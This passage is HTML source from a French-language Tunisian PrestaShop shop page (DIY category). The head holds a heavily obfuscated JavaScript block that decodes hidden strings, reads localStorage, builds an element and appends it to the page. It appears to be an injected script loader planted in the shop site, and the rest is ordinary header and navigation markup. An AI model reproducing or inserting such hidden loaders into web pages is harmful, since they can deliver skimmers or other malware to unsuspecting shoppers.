XGYnAVp[myr_zl1]===uphV4k[0x11]){return XGYnAVp[myr_zl1]=izXvqyU(BPFchZ[myr_zl1])}return XGYnAVp[myr_zl1]}if(atXmtEW(0xb5)in MEOBc8){ZJLMbAn()}function ZJLMbAn(...myr_zl1){wwVfNFd(myr_zl1[uphV4k[0x0]]=uphV4k[0x3],Kufv8cv(aqveVlI,uphV4k[0xe]));function aqveVlI(...myr_zl1){var aqveVlI,izXvqyU;function*pbk5i8J(izXvqyU,ZJLMbAn,R7CPsel,Nk1SOzv={v58n0Q:{}},tkoCdq){while(izXvqyU+ZJLMbAn+R7CPsel!==0x81)with(Nk1SOzv.ImSao0V||Nk1SOzv)switch(izXvqyU+ZJLMbAn+R7CPsel){case-0x4:case 0x41:case-0x57:wwVfNFd(Nk1SOzv.v58n0Q.k_RS26A=0xc5,v58n0Q.uqUVmQc=function(...izXvqyU){return pbk5i8J(0x4e,-0xc1,-0x4b,{v58n0Q:Nk1SOzv.v58n0Q,AsXagm:{}},izXvqyU).next().value},v58n0Q.oPmPZvy=function(...izXvqyU){return pbk5i8J(0x4e,0x9e,-0x133,{v58n0Q:Nk1SOzv.v58n0Q,aRUVCv:{}},izXvqyU).next().value},myr_zl1[uphV4k[izXvqyU+-0xca]]=uphV4k[0xe],Kufv8cv(v58n0Q.oPmPZvy));if(typeof myr_zl1[uphV4k[izXvqyU+-0xc7]]!==(0x1,v58n0Q.uqUVmQc)(ZJLMbAn+0x8a)){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.v58n0Q,izXvqyU+=-0x131,ZJLMbAn+=-0x5a,R7CPsel+=0x1a2);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.v58n0Q,izXvqyU+=-0x1c2,ZJLMbAn+=-0x45,R7CPsel+=0x322);break}case R7CPsel!=0x21d&&R7CPsel-0x19c:myr_zl1[uphV4k[0x10]]=xf5Hd8((0x1,uqUVmQc)(0xc0)).localStorage.getItem(myr_zl1[uphV4k[0x3]]);try{myr_zl1[uphV4k[ZJLMbAn+0xc4]]=xf5Hd8((0x1,uqUVmQc)(0xc1)).parse(myr_zl1[uphV4k[0x10]])}catch(GwN4i9){wwVfNFd(Kufv8cv(atXmtEW),Kufv8cv(DVK6kq));function DVK6kq(...izXvqyU){wwVfNFd(izXvqyU[uphV4k[0x0]]=uphV4k[0x1],izXvqyU[-uphV4k[0x36]]=\"N8!}H|oM{(jal@kKA$+hY&n^P.v52VEL/e1]pWiqu>S;\\\"ZGJ%`m0R94=[twI36#X,_*UF~BgczCDbTQ7Osd):<r?yxf\",izXvqyU[uphV4k[0xe]]=\"\"+(izXvqyU[uphV4k[0x3]]||\"\"),izXvqyU[uphV4k[0x19]]=izXvqyU[uphV4k[0xe]].length,izXvqyU[uphV4k[0x38]]=[],izXvqyU[uphV4k[0x2f]]=uphV4k[0x3],izXvqyU[-uphV4k[0x37]]=uphV4k[0x3],izXvqyU[-uphV4k[0x34]]=-uphV4k[0x1]);for(izXvqyU[-uphV4k[0x8]]=uphV4k[0x3];izXvqyU[-uphV4k[0x8]]<izXvqyU[uphV4k[0x19]];izXvqyU[-uphV4k[0x8]]++){izXvqyU[uphV4k[0x35]]=izXvqyU[-uphV4k[0x36]].indexOf(izXvqyU[uphV4k[0xe]][izXvqyU[-uphV4k[0x8]]]);if(izXvqyU[uphV4k[0x35]]===-uphV4k[0x1])continue;if(izXvqyU[-uphV4k[0x34]]<uphV4k[0x3]){izXvqyU[-uphV4k[0x34]]=izXvqyU[uphV4k[0x35]]}else{wwVfNFd(izXvqyU[-uphV4k[0x34]]+=izXvqyU[uphV4k[0x35]]*uphV4k[0x1b],izXvqyU[uphV4k[0x2f]]|=izXvqyU[-uphV4k[0x34]]<<izXvqyU[-uphV4k[0x37]],izXvqyU[-uphV4k[0x37]]+=(izXvqyU[-uphV4k[0x34]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(izXvqyU[uphV4k[0x38]].push(izXvqyU[uphV4k[0x2f]]&uphV4k[0xc]),izXvqyU[uphV4k[0x2f]]>>=uphV4k[0xb],izXvqyU[-uphV4k[0x37]]-=uphV4k[0xb])}while(izXvqyU[-uphV4k[0x37]]>uphV4k[0x7]);izXvqyU[-uphV4k[0x34]]=-uphV4k[0x1]}}if(izXvqyU[-uphV4k[0x34]]>-uphV4k[0x1]){izXvqyU[uphV4k[0x38]].push((izXvqyU[uphV4k[0x2f]]|izXvqyU[-uphV4k[0x34]]<<izXvqyU[-uphV4k[0x37]])&uphV4k[0xc])}return HGX6ALB(izXvqyU[uphV4k[0x38]])}function atXmtEW(...izXvqyU){izXvqyU[uphV4k[0x0]]=uphV4k[0x1];if(typeof XGYnAVp[izXvqyU[uphV4k[0x3]]]===uphV4k[0x11]){return XGYnAVp[izXvqyU[uphV4k[0x3]]]=DVK6kq(BPFchZ[izXvqyU[uphV4k[0x3]]])}return XGYnAVp[izXvqyU[uphV4k[0x3]]]}myr_zl1[uphV4k[izXvqyU+0xe9]](new(xf5Hd8(atXmtEW(0xc2)))(atXmtEW(0xc3)+myr_zl1[uphV4k[0x3]]+atXmtEW(0xc4)+GwN4i9.message))}return aqveVlI=!0x0,myr_zl1[uphV4k[0x1]](null,myr_zl1[uphV4k[0x10]]);case 0xdd:case R7CPsel- -0xc7:case-0xa6:wwVfNFd(REQeRL[uphV4k[0xa]].push((REQeRL[-uphV4k[0x32]]|REQeRL[-uphV4k[ZJLMbAn+0x25]]<<REQeRL[-uphV4k[0x33]])&uphV4k[0xc]),Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,izXvqyU+=0x96);break;case izXvqyU-0x10c:[AsXagm.jW_l91]=tkoCdq;if(typeof XGYnAVp[AsXagm.jW_l91]===uphV4k[ZJLMbAn+0xd2]){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.AsXagm,izXvqyU+=-0x217,ZJLMbAn+=0x1a3,R7CPsel+=0xa0);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.AsXagm,izXvqyU+=0xf,ZJLMbAn+=0xe6,R7CPsel+=0xa0);break}case 0xcb:case 0x60:return XGYnAVp[v7RAvU];case-0x7e:case 0x5c:return;case 0xd4:case 0xc:U31y4S2[-uphV4k[0x2f]]=-uphV4k[0x1];for(U31y4S2[uphV4k[0x25]]=uphV4k[ZJLMbAn+-0x9b];U31y4S2[uphV4k[izXvqyU+-0x29]]<U31y4S2[uphV4k[0xf]];U31y4S2[uphV4k[0x25]]++){U31y4S2[uphV4k[ZJLMbAn+-0x70]]=U31y4S2[uphV4k[izXvqyU+-0x3e]].indexOf(U31y4S2[uphV4k[izXvqyU+-0x41]][U31y4S2[uphV4k[0x25]]]);if(U31y4S2[uphV4k[ZJLMbAn+-0x70]]===-uphV4k[0x1])continue;if(U31y4S2[-uphV4k[0x2f]]<uphV4k[0x3]){U31y4S2[-uphV4k[izXvqyU+-0x1f]]=U31y4S2[uphV4k[0x2e]]}else{wwVfNFd(U31y4S2[-uphV4k[0x2f]]+=U31y4S2[uphV4k[0x2e]]*uphV4k[0x1b],U31y4S2[uphV4k[0x30]]|=U31y4S2[-uphV4k[0x2f]]<<U31y4S2[-uphV4k[0x2d]],U31y4S2[-uphV4k[0x2d]]+=(U31y4S2[-uphV4k[0x2f]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(U31y4S2[uphV4k[izXvqyU+-0x44]].push(U31y4S2[uphV4k[ZJLMbAn+-0x6e]]&uphV4k[izXvqyU+-0x42]),U31y4S2[uphV4k[0x30]]>>=uphV4k[0xb],U31y4S2[-uphV4k[0x2d]]-=uphV4k[0xb])}while(U31y4S2[-uphV4k[izXvqyU+-0x21]]>uphV4k[0x7]);U31y4S2[-uphV4k[izXvqyU+-0x1f]]=-uphV4k[0x1]}}if(U31y4S2[-uphV4k[0x2f]]>-uphV4k[0x1]){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,ZJLMbAn+=-0x92,R7CPsel+=-0x31);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,ZJLMbAn+=0x1c,R7CPsel+=-0x31);break}case izXvqyU- -0x18e:case 0xd2:throw new(xf5Hd8((0x1,uqUVmQc)(0xb9)))((0x1,uqUVmQc)(0xba)+(0x1,Nk1SOzv.LDn9ARk.yS0EcQd)(0xbb)+(0x1,Nk1SOzv.LDn9ARk.yS0EcQd)(0xbc)+(0x1,Nk1SOzv.LDn9ARk.yS0EcQd)(0xbd)+(0x1,Nk1SOzv.LDn9ARk.yS0EcQd)(0xbe)+(0x1,Nk1SOzv.LDn9ARk.yS0EcQd)(0xbf));case R7CPsel-0x76:wwVfNFd(Nk1SOzv.v58n0Q.k_RS26A=-0x37,Nk1SOzv.ImSao0V=Nk1SOzv.v58n0Q,izXvqyU+=-0x31,ZJLMbAn+=0x5f,R7CPsel+=0x8c);break;case-0x6f:case 0x2f:wwVfNFd(REQeRL[uphV4k[0xa]]=[],REQeRL[-uphV4k[ZJLMbAn+0xcb]]=uphV4k[0x3],Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,ZJLMbAn+=0x27a,R7CPsel+=-0x195);break;case Nk1SOzv.v58n0Q.k_RS26A+0x12:case 0x87:case-0x10:return XGYnAVp[jW_l91];case izXvqyU-0x82:wwVfNFd(U31y4S2[uphV4k[0xd]]=\"\"+(U31y4S2[uphV4k[0x3]]||\"\"),U31y4S2[uphV4k[0xf]]=U31y4S2[uphV4k[0xd]].length,U31y4S2[uphV4k[0xa]]=[],Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,izXvqyU+=-0x4a,ZJLMbAn+=0x86,R7CPsel+=0x18);break;case 0x9:case Nk1SOzv.v58n0Q.k_RS26A+-0x7e:wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,izXvqyU+=0x1a3,ZJLMbAn+=-0xc,R7CPsel+=-0x1d1);break;case Nk1SOzv.v58n0Q.k_RS26A+-0xce:case 0x32:return HGX6ALB(U31y4S2[uphV4k[0xa]]);case Nk1SOzv.v58n0Q.k_RS26A+-0x180:return XGYnAVp[v7RAvU]=(0x1,Nk1SOzv.z9jtw_P.rIzPth)(BPFchZ[v7RAvU]);case R7CPsel!=-0xe0&&R7CPsel!=-0x82&&R7CPsel!=-0x133&&R7CPsel- -0xec:wwVfNFd(U31y4S2[uphV4k[izXvqyU+-0x41]]=\"\"+(U31y4S2[uphV4k[ZJLMbAn+-0x9b]]||\"\"),U31y4S2[uphV4k[0xf]]=U31y4S2[uphV4k[ZJLMbAn+-0x91]].length,U31y4S2[uphV4k[0xa]]=[],Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,R7CPsel+=-0x36);break;case 0xa1:case R7CPsel- -0xf4:case 0x55:return XGYnAVp[PyOql6f];case ZJLMbAn- -0xe9:wwVfNFd(Nk1SOzv.LDn9ARk={},Nk1SOzv.LDn9ARk.yS0EcQd=function(...izXvqyU){return pbk5i8J(0x46,0xa8,-0x87,{LDn9ARk:Nk1SOzv.LDn9ARk,v58n0Q:Nk1SOzv.v58n0Q,NMCDYm:{}},izXvqyU).next().value},Nk1SOzv.LDn9ARk.cuUKYfy=function(...izXvqyU){return pbk5i8J(0x56,-0xdc,0xde,{LDn9ARk:Nk1SOzv.LDn9ARk,v58n0Q:Nk1SOzv.v58n0Q,TJh6uyF:{}},izXvqyU).next().value},Nk1SOzv.ImSao0V=Nk1SOzv.v58n0Q,izXvqyU+=-0x1ad,ZJLMbAn+=0xea,R7CPsel+=0x68);break;case-0xf8:case 0x8:return XGYnAVp[PyOql6f]=(0x1,Nk1SOzv.LDn9ARk.cuUKYfy)(BPFchZ[PyOql6f]);case ZJLMbAn!=-0x4&&ZJLMbAn- -0x97:return HGX6ALB(REQeRL[uphV4k[0xa]]);default:return v1IkvS;case ZJLMbAn-0x34:wwVfNFd(U31y4S2[uphV4k[0x30]]=uphV4k[0x3],U31y4S2[-uphV4k[0x2d]]=uphV4k[ZJLMbAn+-0x9b],Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,R7CPsel+=-0x5e);break;case ZJLMbAn!=0xba&&ZJLMbAn-0xc3:wwVfNFd(U31y4S2[uphV4k[izXvqyU+-0x44]].push((U31y4S2[uphV4k[ZJLMbAn+0x24]]|U31y4S2[-uphV4k[0x2f]]<<U31y4S2[-uphV4k[0x2d]])&uphV4k[0xc]),Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,ZJLMbAn+=0xae);break;case Nk1SOzv.v58n0Q.k_RS26A+-0x4f:wwVfNFd(REQeRL[-uphV4k[0x33]]=uphV4k[0x3],REQeRL[-uphV4k[0x31]]=-uphV4k[0x1]);for(REQeRL[uphV4k[0xb]]=uphV4k[ZJLMbAn+-0x1de];REQeRL[uphV4k[0xb]]<REQeRL[uphV4k[0x5]];REQeRL[uphV4k[0xb]]++){REQeRL[uphV4k[0x6]]=REQeRL[uphV4k[ZJLMbAn+-0x1d1]].indexOf(REQeRL[uphV4k[0xd]][REQeRL[uphV4k[0xb]]]);if(REQeRL[uphV4k[0x6]]===-uphV4k[0x1])continue;if(REQeRL[-uphV4k[0x31]]<uphV4k[izXvqyU+0xc7]){REQeRL[-uphV4k[0x31]]=REQeRL[uphV4k[ZJLMbAn+-0x1db]]}else{wwVfNFd(REQeRL[-uphV4k[ZJLMbAn+-0x1b0]]+=REQeRL[uphV4k[0x6]]*uphV4k[0x1b],REQeRL[-uphV4k[0x32]]|=REQeRL[-uphV4k[0x31]]<<REQeRL[-uphV4k[ZJLMbAn+-0x1ae]],REQeRL[-uphV4k[0x33]]+=(REQeRL[-uphV4k[0x31]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(REQeRL[uphV4k[0xa]].push(REQeRL[-uphV4k[ZJLMbAn+-0x1af]]&uphV4k[0xc]),REQeRL[-uphV4k[0x32]]>>=uphV4k[0xb],REQeRL[-uphV4k[0x33]]-=uphV4k[0xb])}while(REQeRL[-uphV4k[0x33]]>uphV4k[0x7]);REQeRL[-uphV4k[0x31]]=-uphV4k[0x1]}}if(REQeRL[-uphV4k[0x31]]>-uphV4k[0x1]){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,izXvqyU+=0x17f,ZJLMbAn+=-0x1d5,R7CPsel+=-0x13);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,izXvqyU+=0x215,ZJLMbAn+=-0x1d5,R7CPsel+=-0x13);break}case Nk1SOzv.v58n0Q.k_RS26A+-0x6d:case 0xe1:wwVfNFd([TJh6uyF.xcHHk_]=tkoCdq,TJh6uyF.e5Zpqe=function*izXvqyU(ZJLMbAn,R7CPsel,Nk1SOzv={tw9e4_U:{}}){while(ZJLMbAn+R7CPsel!==0xf1)with(Nk1SOzv._JU7iuu||Nk1SOzv)switch(ZJLMbAn+R7CPsel){case 0x6e:case 0x34:case-0x92:wwVfNFd(Nk1SOzv.tw9e4_U.rNkTDpP=0xd0,tw9e4_U.XfYA_WT=\"1NfKktHBcjqRauG!Q8>|4n#/}7^;yJ\\\"XUsA$3:I*2mb,?r6vET.gDCS_OFZ{)W@~Pp%+&(hVzx=woM[L9l50Ye`]<id\",tw9e4_U.dLBD6aL=\"\"+(TJh6uyF.xcHHk_||\"\"),Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=-0x23e,R7CPsel+=0x127);break;case-0xf6:case 0x90:case-0x60:return TJh6uyF.dZChDU=!0x0,HGX6ALB(_p_7Mx);case ZJLMbAn!=0x3b&&ZJLMbAn-0xbc:return TJh6uyF.dZChDU=!0x0,HGX6ALB(_p_7Mx);case-0x9e:case-0xe8:case-0xb5:Nk1SOzv.tw9e4_U.xp8sMrI=-uphV4k[ZJLMbAn+0x11a];for(Nk1SOzv.tw9e4_U._H6X4RD=uphV4k[ZJLMbAn+0x11c];_H6X4RD<Y6Ghpx;_H6X4RD++){Nk1SOzv.tw9e4_U.hF8esO=XfYA_WT.indexOf(dLBD6aL[_H6X4RD]);if(hF8esO===-uphV4k[0x1])continue;if(xp8sMrI<uphV4k[ZJLMbAn+0x11c]){xp8sMrI=hF8esO}else{wwVfNFd(xp8sMrI+=hF8esO*uphV4k[ZJLMbAn+0x134],CKni_RM|=xp8sMrI<<YJ8W56,YJ8W56+=(xp8sMrI&uphV4k[ZJLMbAn+0x135])>uphV4k[ZJLMbAn+0x12b]?uphV4k[ZJLMbAn+0x136]:uphV4k[ZJLMbAn+0x137]);do{wwVfNFd(_p_7Mx.push(CKni_RM&uphV4k[ZJLMbAn+0x125]),CKni_RM>>=uphV4k[ZJLMbAn+0x124],YJ8W56-=uphV4k[0xb])}while(YJ8W56>uphV4k[0x7]);xp8sMrI=-uphV4k[0x1]}}if(xp8sMrI>-uphV4k[0x1]){wwVfNFd(Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=-0x4b,R7CPsel+=0xac);break}else{wwVfNFd(Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=0x34,R7CPsel+=-0x42);break}default:case-0x59:Nk1SOzv.tw9e4_U.rNkTDpP=-0xe3;return TJh6uyF.dZChDU=!0x0,HGX6ALB(_p_7Mx);case 0xca:case Nk1SOzv.tw9e4_U.rNkTDpP+-0x157:case-0xa6:wwVfNFd(_p_7Mx.push((CKni_RM|xp8sMrI<<YJ8W56)&uphV4k[0xc]),Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=0x7f,R7CPsel+=-0xee);break;case R7CPsel!=-0xbc&&R7CPsel!=0xd5&&R7CPsel- -0x1c:wwVfNFd(Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=-0x101,R7CPsel+=-0x10);break;case Nk1SOzv.tw9e4_U.rNkTDpP+-0x52:wwVfNFd(Nk1SOzv.tw9e4_U.CKni_RM=uphV4k[ZJLMbAn+-(ZJLMbAn+-0x3)],Nk1SOzv.tw9e4_U.YJ8W56=uphV4k[ZJLMbAn+-0x4a],Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=-0x166);break;case 0x60:case-0xe3:case-0xd:wwVfNFd(Nk1SOzv.tw9e4_U.Y6Ghpx=dLBD6aL.length,Nk1SOzv.tw9e4_U._p_7Mx=[],Nk1SOzv._JU7iuu=Nk1SOzv.tw9e4_U,ZJLMbAn+=0x1ad,R7CPsel+=-0x4c);break}},TJh6uyF.dZChDU=void 0x0,TJh6uyF.v1IkvS=(0x1,TJh6uyF.e5Zpqe)(0xde,-(izXvqyU+0x54)).next().value);if(TJh6uyF.dZChDU){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.TJh6uyF,izXvqyU+=0x46,R7CPsel+=-0x197);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.TJh6uyF,izXvqyU+=0x47,ZJLMbAn+=0x54,R7CPsel+=-0x97);break}case ZJLMbAn-0x174:case-0x8e:case-0x62:return XGYnAVp[jW_l91]=(0x1,Nk1SOzv.v58n0Q.oPmPZvy)(BPFchZ[jW_l91]);case R7CPsel!=-0xe0&&R7CPsel!=-0x82&&R7CPsel!=-0x4c&&R7CPsel- -0xec:case 0x2c:case 0x17:wwVfNFd([...aRUVCv.U31y4S2]=tkoCdq,aRUVCv.U31y4S2[uphV4k[izXvqyU+-0x4e]]=uphV4k[0x1],aRUVCv.U31y4S2[uphV4k[0x10]]=\"XP%=M*Rj]1\\\"ach~e?iAZqLJvI2.gu})fS{!:Bs|U3/O9z7FQn4+TWY[5Hdl@yt^brN#VK>m0(EkpCDo6w,&x`8;_$G<\",Nk1SOzv.ImSao0V=Nk1SOzv.aRUVCv,R7CPsel+=0xe7);break;case 0x2a:wwVfNFd(REQeRL[uphV4k[0xa]]=[],REQeRL[-uphV4k[0x32]]=uphV4k[0x3],Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,izXvqyU+=-0x15c,ZJLMbAn+=0x1b5,R7CPsel+=-0xd);break;case Nk1SOzv.v58n0Q.k_RS26A+-0x32:[bAHVNpa.v7RAvU]=tkoCdq;if(typeof XGYnAVp[bAHVNpa.v7RAvU]===uphV4k[ZJLMbAn+0x15]){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.bAHVNpa,ZJLMbAn+=-0x79,R7CPsel+=-0xd5);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.bAHVNpa,izXvqyU+=-0x89,ZJLMbAn+=0x12b,R7CPsel+=-0xd5);break}case R7CPsel-0x111:case-0x3f:case-0xbf:if(!myr_zl1[uphV4k[0x3]]){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.v58n0Q,izXvqyU+=0x18c,R7CPsel+=-0x180);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.v58n0Q,izXvqyU+=0x10,ZJLMbAn+=-0x9b,R7CPsel+=-0x118);break}case ZJLMbAn-0x12:case-0x37:wwVfNFd(Nk1SOzv.z9jtw_P={},Nk1SOzv.z9jtw_P.bYutI6=function(...izXvqyU){return pbk5i8J(0x151,-0x4,-0xba,{z9jtw_P:Nk1SOzv.z9jtw_P,v58n0Q:Nk1SOzv.v58n0Q,bAHVNpa:{}},izXvqyU).next().value},Nk1SOzv.z9jtw_P.rIzPth=function(...izXvqyU){return pbk5i8J(-0xc4,0x13,0x69,{z9jtw_P:Nk1SOzv.z9jtw_P,v58n0Q:Nk1SOzv.v58n0Q,qHRuwUb:{}},izXvqyU).next().value},Kufv8cv(Nk1SOzv.z9jtw_P.rIzPth));throw new(xf5Hd8((0x1,Nk1SOzv.z9jtw_P.bYutI6)(0xb7)))((0x1,Nk1SOzv.z9jtw_P.bYutI6)(0xb8));case Nk1SOzv.v58n0Q.k_RS26A+-0x10d:case-0xd2:case 0x95:wwVfNFd([...qHRuwUb.REQeRL]=tkoCdq,qHRuwUb.REQeRL[uphV4k[0x0]]=uphV4k[0x1],qHRuwUb.REQeRL[uphV4k[izXvqyU+0xd4]]=\"AGUmBrFtWJVgsa5x!v_;u:~\\\"z^#`<,{wLQZ?64*3]ySk9qe8[fbn$d+X.Y@}N>h&M|DK0)/Po1jiEp(OcHRlI%T2=7C\",qHRuwUb.REQeRL[uphV4k[0xd]]=\"\"+(qHRuwUb.REQeRL[uphV4k[izXvqyU+0xc7]]||\"\"),qHRuwUb.REQeRL[uphV4k[0x5]]=qHRuwUb.REQeRL[uphV4k[0xd]].length,Nk1SOzv.ImSao0V=Nk1SOzv.qHRuwUb,ZJLMbAn+=-0xac,R7CPsel+=0x85);break;case izXvqyU!=-0x119&&izXvqyU- -0x21:[NMCDYm.PyOql6f]=tkoCdq;if(typeof XGYnAVp[NMCDYm.PyOql6f]===uphV4k[0x11]){wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.NMCDYm,izXvqyU+=-0x15f);break}else{wwVfNFd(Nk1SOzv.ImSao0V=Nk1SOzv.NMCDYm,izXvqyU+=-0x15f,ZJLMbAn+=0x165);break}}}wwVfNFd(aqveVlI=void 0x0,izXvqyU=pbk5i8J(0xca,0x2c,-0x14d).next().value);if(aqveVlI){return izXvqyU}}}xf5Hd8(pbk5i8J(0xc5))[pbk5i8J(0xc6)](myr_zl1,pbk5i8J(0xc7),{[pbk5i8J(0xc8)]:aqveVlI,[pbk5i8J(0xc9)+pbk5i8J(0xca)]:uphV4k[0x39]});return myr_zl1}let u1Vvxe=xf5Hd8(atXmtEW(uphV4k[0x3a])+uphV4k[0x3b])[atXmtEW(0xcc)](atXmtEW(0xcd));u1Vvxe[atXmtEW(0xce)]=atXmtEW(0xcf);function wwVfNFd(){wwVfNFd=function(){}}return xf5Hd8(atXmtEW(uphV4k[0x3a])+uphV4k[0x3b])[atXmtEW(0xd0)][atXmtEW(0xd1)](u1Vvxe);")({get"v8fJKg"(){return global}});
</script>


<style>
   
</style>



    
  </head>

  <body id="category" class=" lang-fr country-tn currency-tnd layout-left-column page-category tax-display-enabled category-id-168 category-bricolage category-id-parent-20 category-depth-level-3 elementor-page elementor-page-168040101  has-quickmenu no-buynow layout_wide sidebar_narrow product-grid-style6 product-grid-align-default grid-no-border ">
     
      <div class="quickmenu-mobile">
    <div class="quickmenu-mobile-wrapper">
                                    <div class="quickmenu-item quickmenu-link"   onclick="window.open('https://fk-info.com/','_self')">
                    <div class="block-icon">
                                                                                    <img class="svg pack1 invisible" src="/modules/posquickmenu/views/img/reassurance/pack1/House.svg">
                                                                        </div>
                    <div class="block-title">Accueil</div>                </div>
                        
                                    <div class="quickmenu-item quickmenu-cart"  onclick="window.open('https://fk-info.com/panier?action=show','_self')">
                    <div class="block-icon">
                                                                                    <img class="svg pack1 invisible" src="/modules/posquickmenu/views/img/reassurance/pack1/FullShoppingCart.svg">
                                                                            <span class="qm-count" id="qmcart-count"></span>
                    </div>
                    <div class="block-title">Panier</div>
                </div>
                        
            </div>
</div>

    

    <main>
      
              

      <header id="header" class="use-sticky">
        
              <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"><link rel="stylesheet" href="/modules/creativeelements/views/css/ce/global-1.css?1745104333"><link rel="stylesheet" href="/modules/creativeelements/views/css/ce/10010000.css?1749942792">        
        <div class="elementor elementor-10010000">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section data-id="zdyvffn" class="elementor-element elementor-element-zdyvffn elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="arssjmo" class="elementor-element elementor-element-arssjmo elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="ms609k4" class="elementor-element elementor-element-ms609k4 elementor-view-default elementor-position-left pewidth-inline elementor-vertical-align-middle elementor-widget elementor-widget-pos_icon_box" data-settings="{&quot;icon_box_width&quot;:&quot;inline&quot;}" data-element_type="pos_icon_box.default">
                <div class="elementor-widget-container">
                    <div class="elementor-icon-box-wrapper">
            <div class="elementor-icon-box-icon">
                <a class="elementor-icon elementor-animation-shrink" href="https://maps.app.goo.gl/EL42TZSZR715kMMe9" target="_blank">
                    <i class="fa fa-map-marker"></i>
                </a>
            </div>
            <div class="elementor-icon-box-content">
                <h3 class="elementor-icon-box-title">
                    <a href="https://maps.app.goo.gl/EL42TZSZR715kMMe9" target="_blank">Route de Bizerte KM 7 el mnihla Ariana 2094</a>
                </h3>
                <div class="elementor-icon-box-description"></div>
            </div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="ikiarbi" class="elementor-element elementor-element-ikiarbi elementor-column elementor-col-66 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="oqzhhla" class="elementor-element elementor-element-oqzhhla button-layout-icon_text pewidth-inline pos-dropdown-right elementor-widget elementor-widget-posAccount" data-settings="{&quot;button_layout&quot;:&quot;icon_text&quot;,&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="posAccount.default">
                <div class="elementor-widget-container">
            		<div class="pos-account pos-header-element ">
							<a href="https://fk-info.com/mon-compte" class="account-login" >
					<i class="icon-rt-user"></i>
											<span>Connexion</span>
									</a>
								</div>
		        </div>
                </div>
                <div data-id="rxcwxum" class="elementor-element elementor-element-rxcwxum button-layout-icon_text pewidth-inline elementor-widget elementor-widget-posWishlist" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="posWishlist.default">
                <div class="elementor-widget-container">
            <div class="wishlist-top"> 
<a class="" href="https://fk-info.com/module/poswishlist/mywishlist">
		<i class="wishlist-top-icon icon-rt-heart2"></i> 
		<span class="wishlist-top-text">Wishlist</span>
	<span class="wishlist-top-count">0</span>
</a>
</div>        </div>
                </div>
                <div data-id="zsfvmgb" class="elementor-element elementor-element-zsfvmgb currency-layout-symbol_name pos-dropdown-left pewidth-inline elementor-widget elementor-widget-pos_currency" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="pos_currency.default">
                <div class="elementor-widget-container">
                    </div>
                </div>
                <div data-id="jewfocs" class="elementor-element elementor-element-jewfocs language-layout-flag_name pos-dropdown-right pewidth-inline elementor-widget elementor-widget-pos_language" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="pos_language.default">
                <div class="elementor-widget-container">
                    </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="hfirwbc" class="elementor-element elementor-element-hfirwbc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="uayfkda" class="elementor-element elementor-element-uayfkda elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
